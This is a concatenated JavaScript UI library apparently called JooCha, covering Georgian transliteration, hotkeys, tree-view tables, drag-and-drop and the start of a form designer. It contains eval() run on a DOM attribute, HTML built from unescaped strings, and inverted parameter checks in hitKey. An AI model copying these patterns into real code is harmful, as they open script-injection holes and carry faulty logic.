function SylfaenToAcad(acd)
{
var ret="";
for(var i=0;i<acd.length;i++)
ret+=KCG_GetAcad(acd.charAt(i));
return ret;
};

function GetGeoToEngAlpha(acd)
{
var ret="",c,s;
for(var i=0;i<acd.length;i++)
{
c=KCG_GetAcad(acd.charAt(i));
switch(c)
{
     case 'k':s="K";break;
     case 'p':s="P";break;
     case 'J':s="ZH";break;
     case 't':s="T";break;
     case 'f':s="P";break;
     case 'q':s="K";break;
     case 'R':s="GH";break;
     case 'y':s="K";break;
     case 'S':s="SH";break;
     case 'C':s="CH";break;
     case 'c':s="TS";break;
     case 'Z':s="DZ";break;
     case 'w':s="TS";break;
     case 'W':s="TCH";break;
     case 'x':s="KH";break;
     case 'j':s="J";break;
default:s=c;
}
ret+=s;
};
return ret.toLowerCase();
}

//---------------------------------------------------------
function hitKey(vKey,vParams)
{
	if(!vParams)vParams={};
	var keyboardEvent = document.createEvent("KeyboardEvent");
	var initMethod = typeof keyboardEvent.initKeyboardEvent !== 'undefined' ? "initKeyboardEvent" : "initKeyEvent";
	
	var obj=window;
	if(!vParams.hasOwnProperty("object"))obj=vParams["objects"];
	
	var eventAction="keydown";
	if(!vParams.hasOwnProperty("eventAction"))eventAction=vParams["eventAction"];
	
	var ctrl=false;
	if(!vParams.hasOwnProperty("ctrl"))ctrl=vParams["ctrl"];

	keyboardEvent[initMethod](
                   eventAction, // event type : keydown, keyup, keypress
                    true, // bubbles
                    true, // cancelable
                    obj, // viewArg: should be window
                    ctrl, // ctrlKeyArg
                    false, // altKeyArg
                    false, // shiftKeyArg
                    false, // metaKeyArg
                    vKey, // keyCodeArg : unsigned long the virtual key code, else 0
                    0 // charCodeArgs : unsigned long the Unicode character associated with the depressed key, else 0
	);
	document.dispatchEvent(keyboardEvent);
}

//---------------------------------------------------------
//---------------------------------------------------------
//---------------------------------------------------------
var HOTKEYS_EVENT=[];
var HOTKEYS_COUNTER=0;

function hotKeys(nm,kyf,vCallBack,vCallBackUp)
{
	var local=this;
	this.objectName=nm;
	this.keyFunc=kyf;
	
	this.keyList={
		ctrl_s:{ctrl:true,key:83},
		ctrl_b:{ctrl:true,key:66},
		ctrl_i:{ctrl:true,key:73},
		ctrl_u:{ctrl:true,key:85},
		ctrl_v:{ctrl:true,key:86},
		ctrl_c:{ctrl:true,key:67},
		pgup:{ctrl:false,key:33},
		pageup:{ctrl:false,key:33},
		pgdn:{ctrl:false,key:34},
		pagedown:{ctrl:false,key:34}
	};

	//-------------------------------------------------------------------
	this.keyFuncs=function keyFuncs(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBack"))&&(typeof hk.CallBack == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBack(e);
			}catch(e){
				//prevent=hk.CallBack();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	//-------------------------------------------------------------------
	this.keyFuncsUp=function keyFuncsUp(e)
	{
	   e=window.event || e;
	   var obj=e.srcElement || e.target;
	   
	   //console.log(e.keyCode+' '+e.ctrlKey);
	   for(var hKey in local.keyList){
		hk=local.keyList[hKey];
		if((hk.key==e.keyCode)&&(hk.ctrl==false || (hk.ctrl==true && e.ctrlKey))&&(hk.hasOwnProperty("CallBackUp"))&&(typeof hk.CallBackUp == "function")){
			
			var prevent=true;
			try{
				prevent=hk.CallBackUp(e);
			}catch(e){
				//prevent=hk.CallBackUp();
				console.log(e);
			}
			if(prevent || prevent==undefined)e.preventDefault();
		}
	   }
	   return false;
	}
	
	
	
	//-------------------------------------------------------------------	
	//-------------------------------------------------------------------
	this.InitKeyFuncs=function InitKeyFuncs(nm,kyf,vCallBack,vCallBackUp)
	{
		HOTKEYS_COUNTER++;
		HOTKEYS_EVENT[HOTKEYS_COUNTER]=local;
		if(nm)local.objectName=nm;
		if(kyf)local.keyFunc=kyf;
		var indx=local.keyFunc.replace("+","_").toLowerCase();
		
		if(local.keyList.hasOwnProperty(indx)){
			if(vCallBack)local.keyList[indx].CallBack=vCallBack;
			if(vCallBackUp)local.keyList[indx].CallBackUp=vCallBackUp;
			AddEventOnObject(local.objectName,"keydown",local.keyFuncs,true);
			AddEventOnObject(local.objectName,"keyup",local.keyFuncsUp,true);
		}
	}
	
	if(this.objectName && this.objectName!=undefined && this.keyFunc && (vCallBack || vCallBackUp))local.InitKeyFuncs(this.objectName,this.keyFunc,vCallBack,vCallBackUp);
return this;	
}
/*
new hotKeys().InitKeyFuncs(window,"ctrl+s",jsFuncSave);
*/

/* jc_treeview.js */

/*
TREE VIEW SCRIPTING
*/
var accname=new Array(
'account','name','value'
);
var accwidth=new Array(
'5%','40%','25%'
);

var accarr=new Array(
'1','name1','name1',
'11','name1','name1',
'111','name1','name1',
'1110','name1','name1',
'111001','name1','name1',
'111002','name1','name1',
'12','name1','name1',
'121','name1','name1',
'1210','name1','name1',
'121001','name1','name1',
'2','name','name1',
'21','name','name1'
);

/*
<div id='treeview1' ></div>
<script language='JavaScript'>treeview1.innerHTML=TreeView(accarr,accname,accwidth);</script>
*/

function TW_HideObjectEx(obj)
{
   obj.style.display='none';
}

function TW_ShowObjectEx(obj)
{
   obj.style.display='';
}



function TW_Hide(thid,tacc)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+tacc;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=tacc;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className='tw_plus';
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className='tw_minus';
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }

}
//----------------------------------------------------------------------
function TreeView(arr,acnm,acwd,len)
{
    var otable="<table border=1>";
if(!len)len=0;
if(!acnm)acnm="";
if(acnm.length)
{
    len=acnm.length;
    otable+="<thead><tr><td >&nbsp;</td>";
    for(var i=0;i<len;i++)
        otable+="<td "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+acnm[i]+"</td>";
   otable+="</tr></thead>";
};

   otable+="<tbody>";

    if(len>0)
    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";

        if(locln2<arr.length-1)
        if(arr[locln].length<arr[locln2].length)
        if(arr[locln]==arr[locln2].substr(0,arr[locln].length)) tw_ischild=1;

        if(tw_ischild)stat="-";

        otable+="<tr id='tid_"+arr[locln]+"'   itemstatus='"+stat+"' t_account='"+arr[locln]+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onclick=\"TW_Hide('"+arr[locln]+"','"+arr[locln]+"')\"><div style=\"width:"+arr[locln].length*10+";font-size:1px;float:left\">&nbsp;</div><b id='bid_"+arr[locln]+"'>"+stat+"</b></td>";

        for(var i=0;i<len;i++)
                    otable+="<td   "+(acwd?(acwd.length?" width='"+acwd[i]+"' ":""):"")+">"+arr[j*len+i]+"</td>";
       otable+="</tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


//----------------------------------------------------------------------
function TWM_Hide(thid,cls)//objnm = click, th = view status, oinp = hidden input
{
var objnm='tid_'+thid;
var th='bid_'+thid;
var oinp='plus_'+thid;

var obj=document.getElementById(objnm);
var objThis=document.getElementById(th);
var objPar=obj.parentNode;
var objInp=document.getElementById(oinp);
var tid=thid;
var tlen=tid.length;

   if(obj.getAttribute('itemstatus')=='-')
   {
        objThis.className=cls+"_plus";
        if(objInp)if(objInp.value)objInp.value='+';
        obj.setAttribute('itemstatus','+');

        for(var i = 0; i <objPar.childNodes.length; i++)
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 if(attr.length>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {
                       oloc.style.display='none'; 
                 }
            }
        }
    }else
   if(obj.getAttribute('itemstatus')=='+')
    {
           var locarr=new Array();
           var locali=0;

           objThis.className=cls+"_minus";
           if(objInp)if(objInp.value)objInp.value='-';
           obj.setAttribute('itemstatus','-');

        for(var i = 0; i <objPar.childNodes.length; i++)			
        {   
            var  oloc=objPar.childNodes.item(i);
            if(oloc.nodeName.toUpperCase() == 'TR')
            {
                 var attr=oloc.getAttribute('t_account');
                 var atlen=attr.length;
                 if(atlen>tlen)
                 if(attr.substr(0,tlen)==tid) 
                 {

                       if(oloc.getAttribute('itemstatus')=='+')
                       {
                               locarr[locali]=attr;
                               locali++;
                       }

                       var shw=true;
                       for(var pk=0;pk<locali;pk++)
                       if(locarr[pk].length<atlen)
                                    if(locarr[pk]==attr.substr(0,locarr[pk].length)){shw=false;break;}
                       if(shw)oloc.style.display=''; 
                }	
             }
         }//for
    }
}
//----------------------------------------------------------------------
function TreeViewMenu(arr,cls)
{
    var otable="<table border=0 width='100%' cellpadding=0 cellspacing=0>";
    var len=3;

   otable+="<tbody>";

    var frst=0;
    var scnd=0;
    var twok=false;
    for(var j=0;j<arr.length;j+=3)
    if(arr[j])
    {
        scnd=frst;
        frst=arr[j].length;
        if(scnd && frst)
        if(frst!=scnd){twok=true;break;};
    }

     var l2id=arr[0],l1id;
     if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

    for(var j=0;j<arr.length/len;j++)
    {
        var locln=j*len;
        var locln2=(j+1)*len;
        var tw_ischild=0,stat="";
        var loc_class=cls+"_none";

        l1id=l2id;
        l2id=arr[locln2];
        if(l2id)if(l2id.charAt(0)=='#')l2id=l2id.substr(1,l2id.length);

        if(locln2<arr.length-1)
        if(l1id.length<l2id.length)
        if(l1id==l2id.substr(0,l1id.length)) tw_ischild=1;
        if(tw_ischild){stat="-";loc_class=cls+"_minus";}

        otable+="<tr id='tid_"+l1id+"'   itemstatus='"+stat+"' t_account='"+l1id+"' >";
        otable+="<td style='cursor:pointer;cursor:hand'  onmouseover=\"TWM_Hide('"+l1id+"','"+cls+"')\">";
        otable+="<table border=0 cellpadding=0 cellspacing=0 width='100%' height='100%'><tr>";
        otable+="<td  class='MB_LEFT'>&nbsp;</td>";
//        if(twok)otable+="<td width='32px' class='MB_MIDDLE'><div  id='bid_"+l1id+"' class='"+loc_class+"' style=\"font-size:1px;float:left\">&nbsp;</div></td>";
        otable+="<td  class='MB_MIDDLE'>"+arr[j*len+1]+"</td>";
        otable+="<td  class='MB_RIGHT'>&nbsp;</td></tr></table>";
        otable+="</td></tr>";
   
    }

otable+="</tbody><table>";

return otable;
}


/* jc_drag.js */

/**
 * js_drag - JavaScript JooCha Library
 *
 * Functions collection for work to draging and drop
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var _startX = 0;			// mouse starting positions
var _startY = 0;
var _offsetX = 0;			// current element offset
var _offsetY = 0;
var _dragElement,_dragElementCoords;			// needs to be passed from OnMouseDown to OnMouseMove
var _oldZIndex = 0;			// we temporarily increase the z-index during drag
var StartScrolling=0;
var MouseX=0,MouseY=0,G_srcElement,G_toElement,G_fromElement;

function InitMouseCoordinate(){
	RemoveEventOnObject(document,'mousemove');
	AddEventOnObject(document,'mousemove',GetMouseCoordinate,true);
}

function InitDragDrop()
{
	AddEventOnObject(document,"mousedown",OnMouseDown,true);
	AddEventOnObject(document,"mouseup",OnMouseUp,true);
	//AddEventOnObject(document.body,"scroll",OnScroll);
	AddEventOnObject(window,"dblclick",OnDblClick,true);
	InitMouseCoordinate();
}

function OnMouseReallyOut(oThis,e)
{
	// IE is retarded and doesn't pass the event object
	if (e == null) 
		e = window.event; 
	
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;

    var parCnt=0;
    var bl=(target == oThis);
    while((!bl)&&(parCnt<1000))
    {
       if(target.parentNode)
       {
             target=target.parentNode;
             bl=(target == oThis);
       }else break;
       parCnt++;
    }
return bl;

}

var _MOUSE_ASDRAGING=0;//0 - not pushed, 1 - down, 0 - up, if 1 and move, then 3 this mans dragging
function OnMouseDown(e)
{
	//OnMouseUp(e);
	_MOUSE_ASDRAGING=1;
	//if(_RESIZING_PROCESSING)return true;
	// IE is retarded and doesn't pass the event object
	if (e == null) 	e = window.event; 
	// IE uses srcElement, others use target
	var target = e.target != null ? e.target : e.srcElement;
	
	//console.log(e.type+" "+target.id);

    var ttn=String(target.tagName).toLowerCase();
    switch(ttn)
    {
        case "textarea":;
        case "option":;
        case "select":;
        case "input":
        {
                var atr="";
                if(target.getAttribute)
                {
					   atr=target.getAttribute('hint');
                }

                if(atr)
                {
                   CreateHint(atr);
                }
        };break;
    }

	var drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";//not draggable event
    var bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown") || drg;
	var stopDrag=false;
    var parCnt=0;
    //if(ttn!='div')
    while((!bl)&&(parCnt<10))
    {
	   stopDrag=RegExp(/^(\s*|.*\s+)(stopdrag|stopwindrag|stopdivdrag)(\s+.*|\s*)$/gi).test(getClassName(target));
	   if(stopDrag)break;
       if(target.parentNode)
       {
			target=target.parentNode;
			drg=RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart";
			bl=(RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown")||drg;
       }else break;
       parCnt++;
    }

    if(!bl || stopDrag)return false;
    if(StartScrolling){StartScrolling=0;return false;}
	// for IE, left click == 1
	// for Firefox, left click == 0
	var but=0;
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
	}

	if ((but == 1 && e!=null || 
		but == 0) && 
		//(target.className == 'drag' || target.className == 'windrag' || (target.getAttribute && target.getAttribute('divdrag') ))
		((RegExp(/^(\s*|.*\s+)(draggable)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="dragstart")
		|| (RegExp(/^(\s*|.*\s+)(drag|windrag|divdrag)(\s+.*|\s*)$/gi).test(getClassName(target)) && e.type=="mousedown"))
		)
	{
		GetMouseCoordinate(e);
		_startX = MouseX;
		_startY = MouseY;
	
		_offsetX = ExtractNumber(target.offsetLeft);
		_offsetY = ExtractNumber(target.offsetTop);
		if(target instanceof SVGElement){
				var cr=target.getBoundingClientRect();
				_offsetX=ExtractNumber(cr.left);
				_offsetY=ExtractNumber(cr.top);
				if(target.parentElement && target.parentElement instanceof SVGElement && target.parentElement.tagName.toLowerCase()=="svg"){
					var par=target.parentElement.getBoundingClientRect();	
					_offsetX=ExtractNumber(cr.left)-ExtractNumber(par.left);
					_offsetY=ExtractNumber(cr.top)-ExtractNumber(par.top);
				}
				// && target.tagName.toLowerCase()=="svg"
				//console.log(cr);
				//console.log(_offsetX+ " " +_offsetY);
		}
		
		_oldZIndex = target.style.zIndex;
		target.style.zIndex = 10001;
		_dragElement = target;

	
		AddEventOnObject(document,"mousemove",OnMouseMove,true);
		
		_dragElementCoords=null;
		// cancel out any text selections
		//document.body.focus();// mobilurshi dragis dros ikargeba kursori da agar gadaadgildeba
		
		// prevent text selection in IE
		//document.onselectstart = function () { return false; };
		// prevent IE from trying to drag an image
		//target.ondragstart = function() { return false; };

		// prevent text selection (except IE)
		return _dragElement;
	}
	return false;
}

function ExtractNumber(value)
{
	var n = parseInt(value);
	return n == null || isNaN(n) ? 0 : n;
}


function GetMouseCoordinate(evnt2){
  var ev=evnt2 || window.event;
  if(ev.targetTouches){
	var tch=ev.targetTouches[0];
     MouseX=tch.clientX;//pageX;
     MouseY=tch.clientY;//pageY;
  }else
  {
     MouseX=ev.clientX;
     MouseY=ev.clientY;
  }
  
  if(MouseX==undefined || MouseY==undefined){
     MouseX=ev.offsetX;
     MouseY=ev.offsetY;
  }
  
  try{
     G_srcElement=ev.srcElement;
     G_toElement=ev.toElement;
     G_fromElement=ev.fromElement;
	}catch(err){
		console.log(err);
	}
  
}

function OnMouseMove(e)
{
	if (e == null) 
		e = window.event; 
		
	var target = e.target != null ? e.target : e.srcElement;
	
	if(_MOUSE_ASDRAGING==1){
		_MOUSE_ASDRAGING=3;
		if(_dragElement && _dragElement!=undefined){
			addClass(_dragElement,"drag_moving");
			addClass(_dragElement,"dragElem");
		}
		//addClass(window.document.body,"unselectable");
	}
		

	//var but=1;try{if(e.buttons!=1)but=0;}catch(err){};
	var but=1,clientX,clientY;
	
	if(e.type.toLowerCase().substr(0,5)!="touch"){
		try{but=e.buttons;}catch(err){console.log(err);};
		clientX=e.clientX;
		clientY=e.clientY;
	}else {
		var tch=e.targetTouches[0];
		clientX=tch.clientX;//pageX;
		clientY=tch.clientY;//pageY;
	}
	//console.log(clientX+" "+clientY+" "+but+" "+_RESIZING_PROCESSING);
	//console.log(_dragElement);
	
	/*tu dragover mashin mxolod dragover-ze moxdes modzraoba da ara mousemove-ze, xolo sxva nebismier shemtxvevashi imodzraos*/

	GetMouseCoordinate(e);	
	
	if(_dragElement == null || _dragElement == undefined)return false;

	//console.log(e.type+" "+target.id+" res:"+_dragElementCoords);	
	
	if(_dragElementCoords==null){
		_dragElementCoords=GetObjectCoords(_dragElement);
		_RESIZING_PROCESSING=false;
		return;
	}
	else{
		var crd=GetObjectCoords(_dragElement);
		if((crd.width!=_dragElementCoords.width) || (crd.height!=_dragElementCoords.height)){
			_RESIZING_PROCESSING=true;
		}
	}
	
	if ((_dragElement != null) && (but==1) && (!_RESIZING_PROCESSING))
	{

		if(_dragElement.parentElement instanceof SVGElement){
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';

			_dragElement.setAttribute("x",(_offsetX + clientX - _startX) + 'px');
			_dragElement.setAttribute("y",(_offsetY + clientY - _startY) + 'px');
		}else
		{
			_dragElement.style.left = (_offsetX + clientX - _startX) + 'px';
			_dragElement.style.top = (_offsetY + clientY - _startY) + 'px';
		}
	   
	   addClass(e,"drag_moving");
	   //console.log(_offsetX +"+"+ clientX +"-"+ _startX);
	   //console.log(_offsetY +"+"+ clientY +"-"+ _startY);
	}

	GetMouseCoordinate(e);
	e.stopPropagation();
	return true;
}

function OnMouseUp(e)
{
	var event=e || window.event;
	var target = event.target || event.srcElement;
	_RESIZING_PROCESSING=false;
	_MOUSE_ASDRAGING=0;

	if (_dragElement != null)
	{
		_dragElement.style.zIndex = _oldZIndex;
		delClass(e,"drag_moving");
		delClass(_dragElement,"drag_moving");
		delClass(_dragElement,"dragElem");
		//delClass(window.document.body,"unselectable");

		var drph=false;
		if(target && target.getAttribute)drph=target.getAttribute("data-drophere");
		if(drph){
			eval(drph);
		}
		
		InitMouseCoordinate();
		document.onselectstart = null;
		_dragElement.ondragstart = null;
		_dragElement = null;
		//console.log(e.type+" "+target.id+" stop");
		document.onmousemove="";
		
		RemoveEventOnObject(document,"mousemove",OnMouseMove);
	}
}

function OnScroll(e)
{
   e=e || window.event;
   StartScrolling=1;
   OnMouseUp();
}

function OnDblClick()
{
   StartScrolling=0;
}


function OnKeyPress(e)
{
	if (e == null)e = window.event;var target = e.target != null ? e.target : e.srcElement;

     switch(target.tagName.toLowerCase())
     {
          case "textarea":;
          case "option":;
          case "select":;
          case "input":
         if(e.keyCode==13)
         {
             return false;
         }
     }
return e.returnValue;
}

function allowDrop(ev) {
    ev.preventDefault();
}

function startDrag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}

function hereDrop(ev) {
	var event=ev || window.event;
	var target = event.target != null ? event.target : event.srcElement;
    var data = event.dataTransfer.getData("text");
	var o=document.getElementById(data);
//console.log(event);
    if(o && (typeof o=="object"))target.appendChild(document.getElementById(data));
	event.preventDefault();
}
/*--------------------*/
var dragSrcEl = null;

function handleDragStart(ev) {
	var e=ev || window.event;
	var target = e.target != null ? e.target : e.srcElement;
	//console.log('start');	
  // Target (this) element is the source node.
	if(dragSrcEl){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
	dragSrcEl = target;
	
console.log(dragSrcEl);

	try{
	if(e.type.toLowerCase()=="dragstart"){
		e.dataTransfer.effectAllowed = 'copyMove';
		e.dataTransfer.setData('text/html', dragSrcEl.outerHTML);
	}
	}catch(err){console.log(err);}
	
	OnMouseDown(e);

  //this.classList.add('dragElem');
  e.stopPropagation();
  return true;//formEventDisableEx(e);
}

function handleDragOver(e) {
   if(!dragSrcEl || dragSrcEl==undefined)return false;
   if(!_dragElement || _dragElement==undefined)return false;
   
	e=e || window.event;

  if(this.classList)this.classList.add('dragOver');

  try{
  	if(e.type.toLowerCase()=="dragover"){
		e.dataTransfer.dropEffect = 'move';  // See the section on the DataTransfer object.
	}
  }catch(err){console.log(err);}
  
  OnMouseMove(e);  

  return false;//e.stopPropagation();
}

function handleDragEnter(e) {

  // this / e.target is the current hover target.
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragLeave(e) {
  if(this.classList)this.classList.remove('dragOver');  // this / e.target is previous target element.
  handleDragEnd(e);
  return false;//formEventDisableEx(e);
}

function handleDrop(e) {
	e=e || window.event;

	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		if (dragSrcEl != this) {
			this.parentNode.insertBefore(dragSrcEl,this);
		}
	}

  if(this.classList)this.classList.remove('dragOver');
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function handleDragEnd(e) {
	e=e || window.event;	

	if(this.classList)this.classList.remove('dragOver');
	if(dragSrcEl && dragSrcEl!=undefined){
		dragSrcEl.classList.remove('dragElem');
		//delClass(window.document.body,"unselectable");
	}
  var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].classList.remove('dragOver');
		}
	}  
  OnMouseUp(e);
  e.stopPropagation();
  return false;//formEventDisableEx(e);
}

function addDnDHandlers(elem,evs) {
  if(!evs)evs={};
  AddEventOnObject(elem,'dragstart', (evs.dragstart?evs.dragstart:handleDragStart), false);
  AddEventOnObject(elem,'dragenter', (evs.dragenter?evs.dragenter:handleDragEnter), false)
  AddEventOnObject(elem,'dragover', (evs.dragover?evs.dragover:handleDragOver), false);
  AddEventOnObject(elem,'dragleave', (evs.dragleave?evs.dragleave:handleDragLeave), false);
  AddEventOnObject(elem,'drop', (evs.drop?evs.drop:handleDrop), false);
  AddEventOnObject(elem,'dragend', (evs.dragend?evs.dragend:handleDragEnd), false);
  AddEventOnObject(elem,'resize', function(){_RESIZING_PROCESSING=true;}, false);
  
  AddEventOnObject(elem,'touchstart', (evs.touchstart?evs.touchstart:handleDragStart), false);
  AddEventOnObject(elem,'touchmove', (evs.touchmove?evs.touchmove:handleDragOver), false);
  AddEventOnObject(elem,'touchcancel', (evs.touchcancel?evs.touchcancel:handleDragEnd), false)  
  AddEventOnObject(elem,'touchend', (evs.touchend?evs.touchend:handleDragEnd), false);
  
}

/*-----------------*/

function initDropedObject(){
	var clsList=["drophere","movehere"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"drop",hereDrop,false);
		AddEventOnObject(els[i],"dragover",allowDrop,false);
		}
	}

	var clsList=["draggable"];
	for(var t=0;t<clsList.length;t++){
		var els=document.getElementsByClassName(clsList[t]);
		for(var i=0;i<els.length;i++){
		els[i].setAttribute("draggable","true");
		}
	}
}
AddEventOnObject(window,"load",initDropedObject,false);

/* jc_formDesigner.js */

/**
 * js_formDesigner - JavaScript JooCha Library
 *
 * HTML Form designer
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */

 
var formDesignerCounter=0,formDesignDragDropCounter=0,formDesignEditTempoCounter=0;
var xFormDesigners=[];
var xFormDesignersById={};
//------------------------------------------
function jc_formDesigner(vObjectOrId,helperId){
var local=this;
var _DragSrcEl=null;

	if(vObjectOrId && vObjectOrId!=undefined && vObjectOrId!=null){
	var i;
		for(i=0;i<xFormDesigners.length;i++)if(xFormDesigners[i]){
			if(xFormDesigners[i].name==vObjectOrId)break;
		}
		if(i<xFormDesigners.length)formDesignerCounter=i;
		else formDesignerCounter++;
	}
	else formDesignerCounter++;

	this.SVGNS = "http://www.w3.org/2000/svg";
	this.xHTML="http://www.w3.org/1999/xhtml";
	this.svgAttributes={"xmlns":"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"};
	this.ActiveNS=this.xHTML;
	
	this.svgTagsParams={"rect":["width","height","x","y","rx","ry"],
					  "circle":["width","height","x","y","rx","ry","cx","cy","r"],
					  "ellipse":["width","height","x","y","rx","ry","cx","cy","r"],
					  "line":["width","height","x","y","x1","x2","y1","y2"],
					  "polyline":["width","height","x","y","points"],
					  "polygon":["width","height","x","y","points"],
					  "path":["width","height","x","y","points"],
					  "text":["width","height","x","y","rx","ry","cx","cy"],
					  "default":["width","height"]
					  };
					  
	this.ObjectCounter=formDesignerCounter;
	this.myObject=null;
	this.myObjectId="jc_formDesigner"+this.ObjectCounter;
	this.name=this.myObjectId;
	
	this.selectedObject=null;
	
	this.canvasId="";
	this.canvasElement="";
	this.ctx="";
	
	if(this.helperId)this.helperId=helperId;
	else this.helperId="xFormDesignersHelperId";
	
	this.parent=null;
	if(vObjectOrId!=null && vObjectOrId!=undefined){
	this.parent=vObjectOrId;
	if(typeof vObjectOrId !== "object")this.parent=document.getElementById(vObjectOrId);
	}
	
	this.ParentID=0;
	if(this.parent != null && this.parent != undefined){
		if(this.parent.id)
			this.ParentID=this.parent.id;
		else 
			this.ParentID=this.parent.id="xFormDesignerID"+this.ObjectCounter;	
	}
	
	this.storageItemName="storageFD_"+this.ParentID;
	this.layerBoxId="layerContainer_"+this.ParentID;
	this.formAsyncId="formAsyncContainer_"+this.ParentID;
	this.layerItemPrefix="layerItem"+this.ObjectCounter+"_";
	
	
	this.debug=0;
	this.callBack=null;
	this.onChange="";
	this.dataType="json";
	this.ChangeLogLines={};
	
	var xChange,vUrl,vCallBack,vDataType,vDef,vName;
	
	this.style={"width":200,"height":300};
	this.classWindow="";
	this.classRightMenu="";
	this.rightMenu=null;
	
	this.menuObjectFuncs=new Array();
	this.menuObjectFuncs.push({'for':'*','title':'ახალი-ობიექტი','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.createObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','tag':'hr'});
	this.menuObjectFuncs.push({'for':'body','title':'უკუ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.back();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'წინ-სვლა','attributes':[],'callback':'LI.onclick=function(){window.history.forward();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','title':'გადატვირთვა','attributes':[],'callback':'LI.onclick=function(){window.location.reload();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'body','tag':'hr'});
	
	this.menuObjectFuncs.push({'for':'*','title':'მოძრაობა','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.moveObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ცვლილება','attributes':[],'callback':'LI.onclick=function(){/*initvar*/;local.editObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'*','title':'ობიექტი შესახებ','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.aboutObject(target);}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'svg','tag':'hr'});
	this.menuObjectFuncs.push({'for':'svg','title':'SVG to Image','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.drawInlineSVG();}','filter':function(vPar){return true;}});
	this.menuObjectFuncs.push({'for':'div','tag':'hr'});
	this.menuObjectFuncs.push({'for':'div','title':'Save as MVG','attributes':{},'callback':'LI.onclick=function(){/*initvar*/;local.doInlineSave();}','filter':function(vPar){return true;}});	
